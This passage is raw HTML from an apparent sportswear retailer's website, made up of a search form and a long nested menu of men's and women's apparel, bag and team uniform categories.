		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://atlanticsportswear.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14 fusion-dropdown-menu"  data-item-id="14"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Men</span></a><ul class="sub-menu"><li  id="menu-item-7134"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7134 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Shirts</span></a><ul class="sub-menu"><li  id="menu-item-7786"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-tees-2/" class="fusion-bar-highlight"><span>Custom Sublimated</span></a></li><li  id="menu-item-4344"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4344" ><a  href="https://atlanticsportswear.com/men/mens-shirts/mens-tees-lstees-tanks/" class="fusion-bar-highlight"><span>Tees/LS Tees/Tanks</span></a></li><li  id="menu-item-4343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343" ><a  href="https://atlanticsportswear.com/men/mens-shirts/mens-performance-tees/" class="fusion-bar-highlight"><span>Performance</span></a></li><li  id="menu-item-424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-shirts/compression/" class="fusion-bar-highlight"><span>Compression</span></a></li><li  id="menu-item-4342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342" ><a  href="https://atlanticsportswear.com/men/mens-shirts/mens-color-block-camo-tees/" class="fusion-bar-highlight"><span>Color Block / Camo Tees</span></a></li><li  id="menu-item-512"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-shirts/mens-quarter-zip-shirts/" class="fusion-bar-highlight"><span>Quarter Zip</span></a></li><li  id="menu-item-4341"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341" ><a  href="https://atlanticsportswear.com/men/mens-shirts/mens-polo-shirts/" class="fusion-bar-highlight"><span>Polo Shirts</span></a></li></ul></li><li  id="menu-item-3623"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3623 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/men/mens-sweatshirts/" class="fusion-bar-highlight"><span>Sweatshirts</span></a><ul class="sub-menu"><li  id="menu-item-4380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380" ><a  href="https://atlanticsportswear.com/men/mens-sweatshirts/mens-hoodies/" class="fusion-bar-highlight"><span>Hoodies</span></a></li><li  id="menu-item-1255"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1255" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-sweatshirts/crewneck/" class="fusion-bar-highlight"><span>Crewneck</span></a></li><li  id="menu-item-1309"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1309" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-sweatshirts/full-zip-mens-sweatshirts/" class="fusion-bar-highlight"><span>Full Zip</span></a></li><li  id="menu-item-4379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379" ><a  href="https://atlanticsportswear.com/men/mens-sweatshirts/mens-quarter-zip-sweatshirts/" class="fusion-bar-highlight"><span>Quarter Zip</span></a></li><li  id="menu-item-464"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-464" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-sweatshirts/performance/" class="fusion-bar-highlight"><span>Performance</span></a></li></ul></li><li  id="menu-item-3641"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3641 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/men/mens-jackets/" class="fusion-bar-highlight"><span>Jackets</span></a><ul class="sub-menu"><li  id="menu-item-4389"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389" ><a  href="https://atlanticsportswear.com/men/mens-jackets/mens-warm-up-jackets/" class="fusion-bar-highlight"><span>Warm-Up</span></a></li><li  id="menu-item-427"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-jackets/waterproofrain/" class="fusion-bar-highlight"><span>Waterproof/Rain</span></a></li><li  id="menu-item-428"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-jackets/soft-shell/" class="fusion-bar-highlight"><span>Soft-Shell</span></a></li><li  id="menu-item-429"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-jackets/insulated/" class="fusion-bar-highlight"><span>Insulated</span></a></li><li  id="menu-item-430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-jackets/fleece/" class="fusion-bar-highlight"><span>Fleece</span></a></li><li  id="menu-item-1571"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-jackets/workwear/" class="fusion-bar-highlight"><span>Workwear</span></a></li></ul></li><li  id="menu-item-3642"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3642 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/men/mens-headwear/" class="fusion-bar-highlight"><span>Headwear</span></a><ul class="sub-menu"><li  id="menu-item-4388"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" ><a  href="https://atlanticsportswear.com/men/mens-headwear/mens-caps/" class="fusion-bar-highlight"><span>Caps</span></a></li><li  id="menu-item-943"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-headwear/visor/" class="fusion-bar-highlight"><span>Visor</span></a></li><li  id="menu-item-1927"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1927" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-headwear/headbands-mens-headwear/" class="fusion-bar-highlight"><span>Headbands</span></a></li><li  id="menu-item-925"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-925" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-headwear/bucket-hat/" class="fusion-bar-highlight"><span>Bucket Hat</span></a></li><li  id="menu-item-4387"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387" ><a  href="https://atlanticsportswear.com/men/mens-headwear/mens-beanies-winter/" class="fusion-bar-highlight"><span>Beanies/Winter</span></a></li></ul></li><li  id="menu-item-7131"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7131 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Shorts</span></a><ul class="sub-menu"><li  id="menu-item-7790"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-lacrosse-shorts/" class="fusion-bar-highlight"><span>Custom Sublimated</span></a></li><li  id="menu-item-7118"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7118" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-shorts/under-armour/" class="fusion-bar-highlight"><span>Under Armour</span></a></li><li  id="menu-item-7121"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-shorts/nike-mens-shorts/" class="fusion-bar-highlight"><span>Nike</span></a></li><li  id="menu-item-4420"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4420" ><a  href="https://atlanticsportswear.com/men/mens-shorts/mens-training-shorts/" class="fusion-bar-highlight"><span>Training</span></a></li></ul></li><li  id="menu-item-3647"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3647 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/men/mens-pants/" class="fusion-bar-highlight"><span>Pants</span></a><ul class="sub-menu"><li  id="menu-item-544"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-544" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-pants/sweatpants-mens-pants/" class="fusion-bar-highlight"><span>Sweatpants</span></a></li><li  id="menu-item-431"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-pants/warm-up-pants/" class="fusion-bar-highlight"><span>Warm Up Pants</span></a></li><li  id="menu-item-432"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-pants/waterproof/" class="fusion-bar-highlight"><span>Waterproof</span></a></li><li  id="menu-item-433"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-pants/compression-mens-pants/" class="fusion-bar-highlight"><span>Compression</span></a></li></ul></li><li  id="menu-item-7037"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7037 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Reversibles</span></a><ul class="sub-menu"><li  id="menu-item-7788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-reversibles/asw-mens-sublimated-reversibles/" class="fusion-bar-highlight"><span>Custom Sublimated</span></a></li><li  id="menu-item-7031"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7031" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-reversibles/under-armour-mens-reversibles/" class="fusion-bar-highlight"><span>Under Armour</span></a></li><li  id="menu-item-7032"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7032" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-reversibles/nike-mens-reversibles/" class="fusion-bar-highlight"><span>Nike</span></a></li><li  id="menu-item-7030"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7030" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-reversibles/training/" class="fusion-bar-highlight"><span>Training</span></a></li></ul></li><li  id="menu-item-3644"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3644 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/men/mens-bags/" class="fusion-bar-highlight"><span>Bags</span></a><ul class="sub-menu"><li  id="menu-item-4458"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4458" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-bags/custom-bags/" class="fusion-bar-highlight"><span>Custom Bags</span></a></li><li  id="menu-item-4418"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418" ><a  href="https://atlanticsportswear.com/men/mens-bags/mens-backpacks/" class="fusion-bar-highlight"><span>Backpacks</span></a></li><li  id="menu-item-4417"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4417" ><a  href="https://atlanticsportswear.com/men/mens-bags/mens-duffel-bags/" class="fusion-bar-highlight"><span>Duffel Bags</span></a></li><li  id="menu-item-985"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-bags/gear-bags/" class="fusion-bar-highlight"><span>Gear Bags</span></a></li><li  id="menu-item-987"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-bags/lacrosse-bags/" class="fusion-bar-highlight"><span>Lacrosse Bags</span></a></li><li  id="menu-item-1815"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1815" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-bags/drawstring/" class="fusion-bar-highlight"><span>Drawstring</span></a></li><li  id="menu-item-1838"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-bags/coaches/" class="fusion-bar-highlight"><span>Coaches</span></a></li></ul></li><li  id="menu-item-3643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3643 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/men/mens-uniforms/" class="fusion-bar-highlight"><span>Uniforms</span></a><ul class="sub-menu"><li  id="menu-item-1969"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/baseball/" class="fusion-bar-highlight"><span>Baseball</span></a></li><li  id="menu-item-2021"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/mens-lacrosse/" class="fusion-bar-highlight"><span>Men&#8217;s Lacrosse</span></a></li><li  id="menu-item-3493"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/track-field/" class="fusion-bar-highlight"><span>Track &#038; Field</span></a></li><li  id="menu-item-3812"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/football/" class="fusion-bar-highlight"><span>Football</span></a></li><li  id="menu-item-3862"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3862" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/cross-country/" class="fusion-bar-highlight"><span>Cross Country</span></a></li><li  id="menu-item-3879"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3879" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/soccer/" class="fusion-bar-highlight"><span>Soccer</span></a></li><li  id="menu-item-3910"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3910" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/tennis/" class="fusion-bar-highlight"><span>Tennis</span></a></li><li  id="menu-item-3912"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/golf/" class="fusion-bar-highlight"><span>Golf</span></a></li><li  id="menu-item-5931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5931" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/basketball/" class="fusion-bar-highlight"><span>Basketball</span></a></li><li  id="menu-item-6251"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6251" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/hockey/" class="fusion-bar-highlight"><span>Hockey</span></a></li><li  id="menu-item-6242"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6242" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/wrestling/" class="fusion-bar-highlight"><span>Wrestling</span></a></li><li  id="menu-item-13138"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13138" ><a  href="https://atlanticsportswear.com/product-category/mens/mens-uniforms/mens-volleyball/" class="fusion-bar-highlight"><span>Men&#8217;s Volleyball</span></a></li></ul></li><li  id="menu-item-6144"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/men/mens-packages/" class="fusion-bar-highlight"><span>Packages</span></a></li><li  id="menu-item-6607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6607 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/product-category/mens/specials/" class="fusion-bar-highlight"><span>Specials</span></a></li></ul></li><li  id="menu-item-15"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 fusion-dropdown-menu"  data-item-id="15"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Women</span></a><ul class="sub-menu"><li  id="menu-item-7133"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7133 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Shirts</span></a><ul class="sub-menu"><li  id="menu-item-7791"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-tees-2/" class="fusion-bar-highlight"><span>Custom Sublimated</span></a></li><li  id="menu-item-4426"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426" ><a  href="https://atlanticsportswear.com/women/womens-shirts/womens-tees-lstees-tanks/" class="fusion-bar-highlight"><span>Tees/LS Tees/Tanks</span></a></li><li  id="menu-item-4425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4425" ><a  href="https://atlanticsportswear.com/women/womens-shirts/womens-performance-tees/" class="fusion-bar-highlight"><span>Performance</span></a></li><li  id="menu-item-1146"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1146" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-shirts/compression-womens-shirts/" class="fusion-bar-highlight"><span>Compression</span></a></li><li  id="menu-item-1045"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1045" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-shirts/womens-color-block-camo/" class="fusion-bar-highlight"><span>Color Block/Camo</span></a></li><li  id="menu-item-450"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-shirts/womens-quarter-zip-shirts/" class="fusion-bar-highlight"><span>Quarter Zips</span></a></li><li  id="menu-item-4424"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424" ><a  href="https://atlanticsportswear.com/women/womens-shirts/womens-polo-shirts/" class="fusion-bar-highlight"><span>Polo Shirts</span></a></li></ul></li><li  id="menu-item-4126"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4126 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/women/womens-sweatshirts/" class="fusion-bar-highlight"><span>Sweatshirts</span></a><ul class="sub-menu"><li  id="menu-item-552"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-sweatshirts/womens-hoodies/" class="fusion-bar-highlight"><span>Hoodies</span></a></li><li  id="menu-item-654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-sweatshirts/full-zip/" class="fusion-bar-highlight"><span>Full Zip</span></a></li><li  id="menu-item-498"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-sweatshirts/womens-quarter-zip-sweatshirts/" class="fusion-bar-highlight"><span>Quarter Zip</span></a></li></ul></li><li  id="menu-item-4125"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4125 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/women/womens-jackets/" class="fusion-bar-highlight"><span>Jackets</span></a><ul class="sub-menu"><li  id="menu-item-4423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4423" ><a  href="https://atlanticsportswear.com/women/womens-jackets/womens-warm-up-jackets/" class="fusion-bar-highlight"><span>Warm-Up Jackets</span></a></li><li  id="menu-item-435"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-jackets/waterproofrain-womens-jackets/" class="fusion-bar-highlight"><span>Waterproof/Rain</span></a></li><li  id="menu-item-436"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-jackets/soft-shell-womens-jackets/" class="fusion-bar-highlight"><span>Soft-Shell</span></a></li><li  id="menu-item-1505"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-jackets/insulated-womens-jackets/" class="fusion-bar-highlight"><span>Insulated</span></a></li><li  id="menu-item-437"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-jackets/fleece-womens-jackets/" class="fusion-bar-highlight"><span>Fleece</span></a></li></ul></li><li  id="menu-item-4124"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4124 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/women/womens-headwear/" class="fusion-bar-highlight"><span>Headwear</span></a><ul class="sub-menu"><li  id="menu-item-4422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4422" ><a  href="https://atlanticsportswear.com/women/womens-headwear/womens-caps/" class="fusion-bar-highlight"><span>Caps</span></a></li><li  id="menu-item-942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-headwear/visor-womens-headwear/" class="fusion-bar-highlight"><span>Visor</span></a></li><li  id="menu-item-1925"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1925" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-headwear/headbands/" class="fusion-bar-highlight"><span>Headbands</span></a></li><li  id="menu-item-926"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-926" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-headwear/bucket-hat-womens-headwear/" class="fusion-bar-highlight"><span>Bucket Hat</span></a></li><li  id="menu-item-4421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4421" ><a  href="https://atlanticsportswear.com/women/womens-headwear/womens-beanies-winter/" class="fusion-bar-highlight"><span>Beanies/Winter</span></a></li></ul></li><li  id="menu-item-7130"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7130 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Shorts</span></a><ul class="sub-menu"><li  id="menu-item-7789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-lacrosse-shorts/" class="fusion-bar-highlight"><span>Custom Sublimated</span></a></li><li  id="menu-item-7119"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7119" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-shorts/under-armour-womens-shorts/" class="fusion-bar-highlight"><span>Under Armour</span></a></li><li  id="menu-item-7122"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7122" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-shorts/nike/" class="fusion-bar-highlight"><span>Nike</span></a></li><li  id="menu-item-7139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139" ><a  href="https://atlanticsportswear.com/women/womens-shorts/womens-training-shorts/" class="fusion-bar-highlight"><span>Training</span></a></li></ul></li><li  id="menu-item-4122"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4122 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/women/womens-pants/" class="fusion-bar-highlight"><span>Pants</span></a><ul class="sub-menu"><li  id="menu-item-482"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-482" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-pants/sweatpants/" class="fusion-bar-highlight"><span>Sweatpants</span></a></li><li  id="menu-item-438"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-pants/warm-up-pants-womens-pants/" class="fusion-bar-highlight"><span>Warm Up Pants</span></a></li><li  id="menu-item-442"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-pants/waterproofrain-womens-pants/" class="fusion-bar-highlight"><span>Waterproof/Rain</span></a></li><li  id="menu-item-1110"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-pants/compression-womens-pants/" class="fusion-bar-highlight"><span>Compression</span></a></li></ul></li><li  id="menu-item-7040"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7040 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Reversibles</span></a><ul class="sub-menu"><li  id="menu-item-7787"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7787" ><a  href="https://atlanticsportswear.com/sublimation/asw-sublimated-reversibles/asw-womens-sublimated-reversibles/" class="fusion-bar-highlight"><span>Custom Sublimated</span></a></li><li  id="menu-item-7033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7033" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-reversibles/under-armour-womens-reversibles/" class="fusion-bar-highlight"><span>Under Armour</span></a></li><li  id="menu-item-7034"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7034" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-reversibles/nike-womens-reversibles/" class="fusion-bar-highlight"><span>Nike</span></a></li><li  id="menu-item-7035"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7035" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-reversibles/training-womens-reversibles/" class="fusion-bar-highlight"><span>Training</span></a></li></ul></li><li  id="menu-item-4119"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4119 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/women/womens-bags/" class="fusion-bar-highlight"><span>Bags</span></a><ul class="sub-menu"><li  id="menu-item-4459"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4459" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-bags/custom-bags-womens-bags/" class="fusion-bar-highlight"><span>Custom Bags</span></a></li><li  id="menu-item-4427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4427" ><a  href="https://atlanticsportswear.com/women/womens-bags/womens-backpacks/" class="fusion-bar-highlight"><span>Backpacks</span></a></li><li  id="menu-item-4428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428" ><a  href="https://atlanticsportswear.com/women/womens-bags/womens-duffel-bags/" class="fusion-bar-highlight"><span>Duffel Bags</span></a></li><li  id="menu-item-986"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-bags/gear-bags-womens-bags/" class="fusion-bar-highlight"><span>Gear Bags</span></a></li><li  id="menu-item-988"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-988" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-bags/lacrosse-bags-womens-bags/" class="fusion-bar-highlight"><span>Lacrosse Bags</span></a></li><li  id="menu-item-1814"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1814" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-bags/drawstring-womens-bags/" class="fusion-bar-highlight"><span>Drawstring</span></a></li><li  id="menu-item-1837"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1837" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-bags/coaches-womens-bags/" class="fusion-bar-highlight"><span>Coaches</span></a></li></ul></li><li  id="menu-item-4120"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4120 fusion-dropdown-submenu" ><a  href="https://atlanticsportswear.com/women/womens-uniforms/" class="fusion-bar-highlight"><span>Uniforms</span></a><ul class="sub-menu"><li  id="menu-item-3510"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/softball/" class="fusion-bar-highlight"><span>Softball</span></a></li><li  id="menu-item-3528"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/womens-lacrosse/" class="fusion-bar-highlight"><span>Women&#8217;s Lacrosse</span></a></li><li  id="menu-item-5764"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5764" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/track/" class="fusion-bar-highlight"><span>Track &#038; Field</span></a></li><li  id="menu-item-5765"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5765" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/cross-country-womens-uniforms/" class="fusion-bar-highlight"><span>Cross Country</span></a></li><li  id="menu-item-5767"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5767" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/soccer-womens-uniforms/" class="fusion-bar-highlight"><span>Soccer</span></a></li><li  id="menu-item-5893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5893" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/volleyball/" class="fusion-bar-highlight"><span>Volleyball</span></a></li><li  id="menu-item-5766"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5766" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/tennis-womens-uniforms/" class="fusion-bar-highlight"><span>Tennis</span></a></li><li  id="menu-item-3914"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/golf-womens-uniforms/" class="fusion-bar-highlight"><span>Golf</span></a></li><li  id="menu-item-5932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932" ><a  href="https://atlanticsportswear.com/product-category/womens/womens-uniforms/basketball-womens-uniforms/" class="fusion-bar-highlight"><span>Basketball</span></a></li><li  id="menu-item-8085"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8085" ><a  